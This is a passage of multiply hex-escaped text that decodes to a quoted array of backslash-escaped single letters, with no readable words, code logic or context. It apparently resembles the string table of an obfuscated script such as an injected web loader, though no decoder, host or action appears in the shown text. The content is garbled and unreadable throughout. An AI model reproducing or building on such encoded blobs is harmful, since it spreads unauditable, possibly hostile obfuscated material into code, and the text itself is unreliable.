x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x22\x2c\x22